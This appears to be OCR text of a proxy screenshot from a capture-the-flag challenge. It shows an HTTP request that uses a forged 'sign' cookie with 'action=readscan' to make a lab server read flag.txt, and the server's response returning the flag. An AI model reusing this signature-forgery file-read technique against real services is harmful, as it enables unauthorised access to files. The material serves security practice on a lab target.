 1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host:
fa7033f9-9085-4d25-acf9-6a71a89ca45e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Cookie:action=readscan;sign=
0ffa43c8b41c61f35e5f10c15ee8a3e6
8 Connection: keep-alive
9 Referer:
http://fa7033f9-9085-4d25-acf9-6a71a89ca45e.node5.buuoj.cn
:81/geneSign?param=flag.txtread
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 20 Feb 2025 06:27:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 {"code": 200, "data":
"flag{83262a73-241f-43bf-b589-8637c9296310}\n"}